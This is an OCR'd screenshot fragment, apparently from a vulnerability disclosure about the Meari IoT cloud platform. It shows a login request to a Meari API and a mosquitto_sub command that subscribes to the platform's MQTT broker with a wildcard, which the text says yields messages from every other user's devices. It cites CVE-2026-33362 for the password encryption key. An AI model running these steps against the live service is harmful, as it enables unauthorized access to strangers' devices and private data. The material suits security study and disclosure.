
POST https://apis.meari.com.cn/ppstrongs/app/user/login2

  userAccount=<your_email>

  password=<DES_ENCRYPTED>     # see CVE-2026-33362 for the 
key

  signatureMethod=HMAC-SHA1 signatureVersion=1.0

Connect to the broker and subscribe to the wildcard:
mosquitto_sub \

  -h mqtts-us-west.meari.com.cn -p 8883 --cafile <ca.pem> \

  -i "<mqtt.clientId>" -u "<mqtt.username>" -P "<mqtt.passwo
rd>" \

Messages from every other device on the platform start
arriving immediately.